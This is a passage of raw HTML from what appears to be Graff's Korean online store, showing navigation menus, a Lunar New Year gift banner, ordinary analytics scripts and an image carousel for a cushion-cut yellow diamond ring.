        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">설날 기프트</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">세심한 손길로 탄생한 그라프(GRAFF)의 아름다운 다이아몬드와 젬스톤 주얼리로 말의 해를 기념해 보세요.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/love-good-fortune.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">더 하우스</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">반세기가 넘는 시간 동안 Graff는 타의 추종을 불허하는 희귀한 보석과 대담하고 창의적인 디자인, 그리고 비교할 수 없는 장인정신으로 명성을 쌓아왔습니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/house.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw1a3eed7a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw1a3eed7a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Engagement-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR647C_RGR647',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR647C_RGR647", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR647C_RGR647"
        data-product-categories-ids="bridal_engagement_engagementrings,jewellerycollections_viewbycollection_icon_rings,bridal_engagement_engagementrings_icon,jewellerycollections_viewbycategory_rings_icon,jewellerycollections_viewbycollection_icon,jewellerycollections_viewbymetal_yellow_gold,jewellerycollections_viewbystone_yellow_diamond,bridal_engagement_engagementrings_yellow_diamond,jewellerycollections_diamond_jewellery_cushion_diamond,bridal,bridal_engagement"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="599cdf18ae67a331e31282653f" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 9000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 12000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 15000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 420, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next668",
                        "prevEl": ".js-carousel__arrow-prev668"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR647C_RGR647"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=800&amp;sh=800"
            alt="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            title="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ab600c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ab600c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ab600c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ab600c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ab600c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ab600c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_model_2.jpg?sw=800&amp;sh=800"
            alt="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            title="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55501814/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_side_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55501814/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_side_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55501814/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_side_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55501814/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55501814/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55501814/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_side_4.jpg?sw=800&amp;sh=800"
            alt="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            title="아이콘 쿠션 컷 옐로우 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7581639f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7581639f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7581639f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
